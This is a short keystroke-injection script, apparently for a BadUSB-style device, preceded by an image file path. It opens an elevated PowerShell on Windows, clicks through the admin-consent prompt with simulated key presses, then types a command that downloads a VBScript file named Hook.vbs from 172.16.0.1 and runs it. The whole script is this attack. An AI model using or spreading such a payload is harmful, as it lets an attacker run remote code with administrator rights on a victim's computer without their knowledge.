 1 layout('de');
2 typingSpeed(0,0)
3
4 press("GUI x");
5 delay(100);
6 press("A");
7 delay(1000);
8 press("LEFT");
9 delay(200);
10 press("ENTER");
11 delay(500);
12 type("IWR 172.16.0.1/Hook.vbs -OutFile Hook.vbs;.\\Hook.vbs\n");
13 delay(500);
14 type("exit\n");